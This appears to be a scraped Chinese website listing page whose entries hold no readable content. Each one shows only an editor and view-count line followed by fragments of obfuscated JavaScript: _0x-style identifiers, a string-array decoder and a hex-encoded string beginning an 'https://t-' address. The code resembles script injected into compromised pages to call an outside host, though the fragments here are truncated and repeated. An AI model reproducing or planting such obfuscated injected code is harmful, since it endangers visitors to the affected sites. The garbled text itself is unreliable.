
编辑： system | 浏览量11869 次 | 2017-01
 _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return
tion(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let
x4d17dc[_0x9e2358];return
_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de7
编辑： system | 浏览量9655 次 | 2016-12
x','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\
 _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return
tion(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let
x4d17dc[_0x9e2358];return
_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de7
编辑： system | 浏览量9833 次 | 2016-12
x','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d
 _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return